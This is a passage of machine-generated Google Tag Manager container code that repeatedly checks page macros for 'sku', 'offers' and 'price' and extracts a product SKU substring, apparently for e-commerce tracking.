headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",226],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",227],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",227],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",228],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",229],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"price\"))return headr=\n",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",230],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",231],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",232],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",232],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",233],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",234],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"price\"))return headw=\n",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",235],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",236],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",237],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",237],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",238],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",239],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"price\"))return headab=\n",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",240],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",241],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);\nif(",["escape",["macro",242],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",243],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",244],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",245],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",246],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",247],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",248],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",249],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",250],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",251],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",252],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",253],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",254],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",255],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",256],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",257],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",258],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",259],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",260],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",261],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",262],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",263],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",264],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",265],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",266],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",267],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",268],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",269],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",270],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",271],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",272],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",273],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",274],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",275],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",276],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",277],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",278],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",279],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",280],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",281],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",282],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",283],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",284],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",285],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",286],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",287],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",288],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",289],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",290],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",291],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",292],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",293],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",294],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",294],8,16],".includes(\"price\"))return headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",295],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",296],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",297],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",298],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",299],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",300],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",301],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",302],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",303],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",304],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",305],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",306],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",307],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",308],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",309],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",310],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",311],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",312],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",313],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",314],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",315],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",316],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",317],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",318],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",319],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",320],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",321],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",322],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",323],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",324],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",325],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",326],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",327],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",328],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return 